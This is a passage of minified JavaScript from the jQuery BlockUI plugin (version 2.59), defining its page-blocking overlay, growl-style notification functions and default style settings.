8.0/.test(navigator.userAgent),f=(document.documentMode||0,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,i,n){var l=e('<div class="growlUI"></div>');t&&l.append("<h1>"+t+"</h1>"),o&&l.append("<h2>"+o+"</h2>"),void 0===i&&(i=3e3),e.blockUI({message:l,fadeIn:700,fadeOut:1e3,centerY:!1,timeout:i,showOverlay:!1,onUnblock:n,css:e.blockUI.defaults.growlCSS})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var i=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);i.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.59,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"8%",top:"40%",left:"45%",textAlign:"center",color:"#000",border:"1px solid #000",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"5px","-moz-border-radius":"5px","border-radius":"5px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var b=null,p=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();